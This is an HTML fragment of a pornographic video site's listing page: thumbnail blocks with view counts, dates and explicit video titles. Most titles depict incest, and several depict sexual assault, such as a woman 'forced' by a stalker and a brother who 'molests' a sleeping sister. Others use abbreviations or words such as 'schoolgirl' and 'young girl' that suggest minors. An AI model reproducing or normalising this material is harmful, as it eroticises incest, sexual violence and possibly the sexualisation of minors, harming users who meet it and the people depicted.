                                    <span><i class="fa fa-cloud-upload-alt"></i> 16.03.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 8:00</span>
                                </div>
                                <p><i class="fa fa-play"></i> Nude shemale and boy kissing movie gay Dad Family Cabin Retreat</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/2705852732834270406/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb96b1b4cc6" src="/thumbs/406/2705852732834270406_0.jpg" alt="Beurette Sucks Hot Moroccan Cock" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 1542</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 28.02.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 8:24</span>
                                </div>
                                <p><i class="fa fa-play"></i> Beurette Sucks Hot Moroccan Cock</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/4378175155685749169/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3cc2671b8716f1b1" src="/thumbs/169/4378175155685749169_0.jpg" alt="Mother & Son Kiss & Tell - Brianna Beach - Mom Comes First - Preview" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 433</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 27.02.2022</span>
                                    <span class="right"><i class="far fa-clock"></i> 11:20</span>
                                </div>
                                <p><i class="fa fa-play"></i> Mother & Son Kiss & Tell - Brianna Beach - Mom Comes First - Preview</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/4623425011831368986/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="4029b48d63dd6d1a" src="/thumbs/986/4623425011831368986_0.jpg" alt="not my grandpa - curvy babe asks her stepgrandpa for favor but needs to give him something in return" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 53</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 19.10.2023</span>
                                    <span class="right"><i class="far fa-clock"></i> 15:35</span>
                                </div>
                                <p><i class="fa fa-play"></i> not my grandpa - curvy babe asks her stepgrandpa for favor but needs to give him something in return</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/3824942639841684345/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed10c6022b79" src="/thumbs/345/3824942639841684345_0.jpg" alt="Naughty Step Brother Free Blowjob Porn abuserporn.com" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 134</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 27.10.2017</span>
                                    <span class="right"><i class="far fa-clock"></i> 10:00</span>
                                </div>
                                <p><i class="fa fa-play"></i> Naughty Step Brother Free Blowjob Porn abuserporn.com</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/3824942638719399510/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed10831d7656" src="/thumbs/510/3824942638719399510_0.jpg" alt="sone bhabhi blowjob 2 younger cuz ningus igatpuri mumbai" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 608</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 24.03.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 11:41</span>
                                </div>
                                <p><i class="fa fa-play"></i> sone bhabhi blowjob 2 younger cuz ningus igatpuri mumbai</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/4582085118754630689/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3f96d62379f92c21" src="/thumbs/689/4582085118754630689_0.jpg" alt="uncensored japanese milf hairy anus fingering and blowjob" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 52</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 16.10.2023</span>
                                    <span class="right"><i class="far fa-clock"></i> 5:02</span>
                                </div>
                                <p><i class="fa fa-play"></i> uncensored japanese milf hairy anus fingering and blowjob</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/4509417169280527910/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3e94ab0607036e26" src="/thumbs/910/4509417169280527910_0.jpg" alt="Dad Teaches His s. All Things Need to Become an Man - Jake Nobello, Manuel Skye" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 92</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 23.02.2022</span>
                                    <span class="right"><i class="far fa-clock"></i> 8:00</span>
                                </div>
                                <p><i class="fa fa-play"></i> Dad Teaches His s. All Things Need to Become an Man - Jake Nobello, Manuel Skye</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/2705852732447909132/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb95413e50c" src="/thumbs/132/2705852732447909132_0.jpg" alt="Mature Mother gives Young black Boy Oral" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 2961</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 28.03.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 1:33</span>
                                </div>
                                <p><i class="fa fa-play"></i> Mature Mother gives Young black Boy Oral</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/1426482546864654072/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="13cbe2518c2986f8" src="/thumbs/72/1426482546864654072_0.jpg" alt="Good looking mom in lingerie banging" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 988</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 20.03.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 10:09</span>
                                </div>
                                <p><i class="fa fa-play"></i> Good looking mom in lingerie banging</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/3824942637080391327/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed10216c2e9f" src="/thumbs/327/3824942637080391327_0.jpg" alt="Sleeping Brother Tricks &amp; Fucks Blonde Teen SISTER- Alli Rae" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 2008</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 9.05.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 8:05</span>
                                </div>
                                <p><i class="fa fa-play"></i> Sleeping Brother Tricks &amp; Fucks Blonde Teen SISTER- Alli Rae</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/3824942638369449115/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed106e41a49b" src="/thumbs/115/3824942638369449115_0.jpg" alt="Hot brunette forced to fuck her stalker to get out of trouble" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 1397</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 12.05.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 6:28</span>
                                </div>
                                <p><i class="fa fa-play"></i> Hot brunette forced to fuck her stalker to get out of trouble</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/6031322907108339586/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="53b3903a8bde6f82" src="/thumbs/586/6031322907108339586_0.jpg" alt="Aunty Uncle Making Love - Movies." width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 2076</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 19.03.2022</span>
                                    <span class="right"><i class="far fa-clock"></i> 7:00</span>
                                </div>
                                <p><i class="fa fa-play"></i> Aunty Uncle Making Love - Movies.</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/2042194509290407002/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="1c5755161082045a" src="/thumbs/2/2042194509290407002_0.jpg" alt="hot y. step sister has sex with step brother after the power goes out" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 2443</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 4.03.2022</span>
                                    <span class="right"><i class="far fa-clock"></i> 8:00</span>
                                </div>
                                <p><i class="fa fa-play"></i> hot y. step sister has sex with step brother after the power goes out</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/3824942639367893346/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed10a9c4b162" src="/thumbs/346/3824942639367893346_0.jpg" alt="Brother and sister first time - WWW.FAPLIX.COM" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 1346</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 18.03.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 9:39</span>
                                </div>
                                <p><i class="fa fa-play"></i> Brother and sister first time - WWW.FAPLIX.COM</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/3824942638994600092/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed109384b09c" src="/thumbs/92/3824942638994600092_0.jpg" alt="Son tricks mom into mouth fucking him" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 463</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 25.03.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 4:37</span>
                                </div>
                                <p><i class="fa fa-play"></i> Son tricks mom into mouth fucking him</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/3824942639557001100/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed10b50a3f8c" src="/thumbs/100/3824942639557001100_0.jpg" alt="Arab Stepdaughter fucks white father!" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 2833</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 11.03.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 8:09</span>
                                </div>
                                <p><i class="fa fa-play"></i> Arab Stepdaughter fucks white father!</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/3824942637866010322/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed10503fc6d2" src="/thumbs/322/3824942637866010322_0.jpg" alt="Grandpa fucks his young wife licks her pussy and cums in her pretty mouth" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 1253</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 23.03.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 10:05</span>
                                </div>
                                <p><i class="fa fa-play"></i> Grandpa fucks his young wife licks her pussy and cums in her pretty mouth</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/3824942639355153488/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed10a9024c50" src="/thumbs/488/3824942639355153488_0.jpg" alt="Mom, please don&#039;t make me fuck brother, I&#039;m your daughter too- Paisley Bennett" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 2341</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 19.06.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 8:05</span>
                                </div>
                                <p><i class="fa fa-play"></i> Mom, please don&#039;t make me fuck brother, I&#039;m your daughter too- Paisley Bennett</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/2705852735162301939/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb9f5de3df3" src="/thumbs/939/2705852735162301939_0.jpg" alt="Horny Cheating Wife fucking her Young -P1 - 724adult com" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 328</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 20.03.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 17:42</span>
                                </div>
                                <p><i class="fa fa-play"></i> Horny Cheating Wife fucking her Young -P1 - 724adult com</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/3824942639634390573/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed10b9a71e2d" src="/thumbs/573/3824942639634390573_0.jpg" alt="BROTHER molests SLEEPING SISTER" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 206</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 4.04.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 8:23</span>
                                </div>
                                <p><i class="fa fa-play"></i> BROTHER molests SLEEPING SISTER</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/2705852731225432108/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb90b36602c" src="/thumbs/108/2705852731225432108_0.jpg" alt="So exited  me" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 1773</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 1.04.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 19:16</span>
                                </div>
                                <p><i class="fa fa-play"></i> So exited  me</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/4256914791208773487/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3b139972d11ae76f" src="/thumbs/487/4256914791208773487_0.jpg" alt="groups of family members enjoying russian taboo porn. amateur and homemade. anal and oral sex with blowjobs and sucking dick. tits and ass in play. xxx and rough pussy fuck to end the experience." width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 48</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 21.10.2023</span>
                                    <span class="right"><i class="far fa-clock"></i> 7:00</span>
                                </div>
                                <p><i class="fa fa-play"></i> groups of family members enjoying russian taboo porn. amateur and homemade. anal and oral sex with blowjobs and sucking dick. tits and ass in play. xxx and rough pussy fuck to end the experience.</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/2705852734719912950/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb9db7febf6" src="/thumbs/950/2705852734719912950_0.jpg" alt="Indian old father in low fuck" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 3614</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 19.04.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 4:24</span>
                                </div>
                                <p><i class="fa fa-play"></i> Indian old father in low fuck</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/1426482547720616650/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="13cbe251bf2e7aca" src="/thumbs/650/1426482547720616650_0.jpg" alt="Bengali hindu girl with muslim girl and muslim mother We re Not Hiring " width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 714</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 20.03.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 7:00</span>
                                </div>
                                <p><i class="fa fa-play"></i> Bengali hindu girl with muslim girl and muslim mother We re Not Hiring </p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/2705852731165713987/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb907a72643" src="/thumbs/987/2705852731165713987_0.jpg" alt="Daughter Seduces StepDad" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 816</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 22.09.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 24:34</span>
                                </div>
                                <p><i class="fa fa-play"></i> Daughter Seduces StepDad</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/3824942638278780280/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed1068da2578" src="/thumbs/280/3824942638278780280_0.jpg" alt="Fitness Mom Disciplines Son - Charlee Chase - Family Therapy - Preview" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 1079</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 27.03.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 10:02</span>
                                </div>
                                <p><i class="fa fa-play"></i> Fitness Mom Disciplines Son - Charlee Chase - Family Therapy - Preview</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/3824942640727257405/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed10facaf13d" src="/thumbs/405/3824942640727257405_0.jpg" alt="father daughter gets too much cozy" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 1422</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 20.03.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 20:05</span>
                                </div>
                                <p><i class="fa fa-play"></i> father daughter gets too much cozy</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/3824942640573232211/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed10f19cb453" src="/thumbs/211/3824942640573232211_0.jpg" alt="Two Petite Teen Daughters Swap Family Fuck Dad&#039;s For New Apartment" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 48</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 20.03.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 8:00</span>
                                </div>
                                <p><i class="fa fa-play"></i> Two Petite Teen Daughters Swap Family Fuck Dad&#039;s For New Apartment</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/3824942639902406835/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed10c9a0b8b3" src="/thumbs/835/3824942639902406835_0.jpg" alt="Redhead Sister Craves For Brother&#039;s Sausage- Vanna Bardot" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 67</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 2.03.2021</span>
                                    <span class="right"><i class="far fa-clock"></i> 8:05</span>
                                </div>
                                <p><i class="fa fa-play"></i> Redhead Sister Craves For Brother&#039;s Sausage- Vanna Bardot</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/12264768735222995699/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="aa35362ee3489af3" src="/thumbs/699/12264768735222995699_0.jpg" alt="MATURE STEPMOM TEACHES VIRGIN BBW DAUGHTER TO FUCK IN 3SOME" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 136</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 28.06.2022</span>
                                    <span class="right"><i class="far fa-clock"></i> 14:55</span>
                                </div>
                                <p><i class="fa fa-play"></i> MATURE STEPMOM TEACHES VIRGIN BBW DAUGHTER TO FUCK IN 3SOME</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/2705852732803289800/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb9694292c8" src="/thumbs/800/2705852732803289800_0.jpg" alt="Daughter &amp; stepdaddy having fun" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 331</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 18.04.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 19:33</span>
                                </div>
                                <p><i class="fa fa-play"></i> Daughter &amp; stepdaddy having fun</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/3824942637608687624/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed1040e95808" src="/thumbs/624/3824942637608687624_0.jpg" alt="Old Hungarian hun descendant licks and fucks horny teenie" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 240</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 28.03.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 4:16</span>
                                </div>
                                <p><i class="fa fa-play"></i> Old Hungarian hun descendant licks and fucks horny teenie</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/7723738998511326433/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="6b303bb2701954e1" src="/thumbs/433/7723738998511326433_0.jpg" alt="Dad And His 2 Daughters On Webcam" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 438</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 31.10.2022</span>
                                    <span class="right"><i class="far fa-clock"></i> 28:01</span>
                                </div>
                                <p><i class="fa fa-play"></i> Dad And His 2 Daughters On Webcam</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/3824942637903725292/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed10527f42ec" src="/thumbs/292/3824942637903725292_0.jpg" alt="Daddy clears my dirty head with his DICK- Miranda Miller" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 49</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 18.04.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 8:17</span>
                                </div>
                                <p><i class="fa fa-play"></i> Daddy clears my dirty head with his DICK- Miranda Miller</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/15541821247360778536/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="d7afa414938ec128" src="/thumbs/536/15541821247360778536_0.jpg" alt="She is fucked by her uncle and asks for all her milk" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 348</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 20.12.2022</span>
                                    <span class="right"><i class="far fa-clock"></i> 10:49</span>
                                </div>
                                <p><i class="fa fa-play"></i> She is fucked by her uncle and asks for all her milk</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/5873242782767731443/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="5181f331727f52f3" src="/thumbs/443/5873242782767731443_0.jpg" alt="FAMILY Nasty Tales - (The Vintage Experience) - VOL #19" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 365</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 1.11.2022</span>
                                    <span class="right"><i class="far fa-clock"></i> 17:10</span>
                                </div>
                                <p><i class="fa fa-play"></i> FAMILY Nasty Tales - (The Vintage Experience) - VOL #19</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/3824942638089695918/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed105d94f2ae" src="/thumbs/918/3824942638089695918_0.jpg" alt="Brazzers - Moms in control - (Angel Wicky, Jimena Lago, Sam Bourne) - Teens In The Backseat - Trailer preview" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 427</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 20.03.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 1:04</span>
                                </div>
                                <p><i class="fa fa-play"></i> Brazzers - Moms in control - (Angel Wicky, Jimena Lago, Sam Bourne) - Teens In The Backseat - Trailer preview</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/5848451454880870201/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="5129df9c9e4a6f39" src="/thumbs/201/5848451454880870201_0.jpg" alt="Dirty Dancing Old dance instructor anal fucks young girl" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 126</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 26.11.2022</span>
                                    <span class="right"><i class="far fa-clock"></i> 7:00</span>
                                </div>
                                <p><i class="fa fa-play"></i> Dirty Dancing Old dance instructor anal fucks young girl</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/8044083471098722545/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="6fa2534c2e6e38f1" src="/thumbs/545/8044083471098722545_0.jpg" alt="incestuous blowjobs and oral sex with rough fucking make for truly sensational incest porn." width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 451</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 3.10.2023</span>
                                    <span class="right"><i class="far fa-clock"></i> 7:00</span>
                                </div>
                                <p><i class="fa fa-play"></i> incestuous blowjobs and oral sex with rough fucking make for truly sensational incest porn.</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/6459415746592810954/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="59a47465e83aa7ca" src="/thumbs/954/6459415746592810954_0.jpg" alt="Hindi dirty old man blowjob cum swallow - saree deepthroat cumshot" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 387</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 3.11.2022</span>
                                    <span class="right"><i class="far fa-clock"></i> 10:53</span>
                                </div>
                                <p><i class="fa fa-play"></i> Hindi dirty old man blowjob cum swallow - saree deepthroat cumshot</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/3824942638009723305/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed1058d0a9a9" src="/thumbs/305/3824942638009723305_0.jpg" alt="Very sexy mom - For More - WWW.CheatingPornVideos.COM" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 453</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 28.03.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 7:20</span>
                                </div>
                                <p><i class="fa fa-play"></i> Very sexy mom - For More - WWW.CheatingPornVideos.COM</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/2705852733918111276/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb9abb5662c" src="/thumbs/276/2705852733918111276_0.jpg" alt="FMLY Schoolgirl Daughter" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 452</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 27.08.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 19:31</span>
                                </div>
                                <p><i class="fa fa-play"></i> FMLY Schoolgirl Daughter</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/3824942638066322343/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed105c304ba7" src="/thumbs/343/3824942638066322343_0.jpg" alt="Kitchen-Quickie" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 404</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 24.03.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 6:06</span>
                                </div>
                                <p><i class="fa fa-play"></i> Kitchen-Quickie</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/2275142825985758418/" class="trd">
                                <div class="thumb-image wide-ratio">
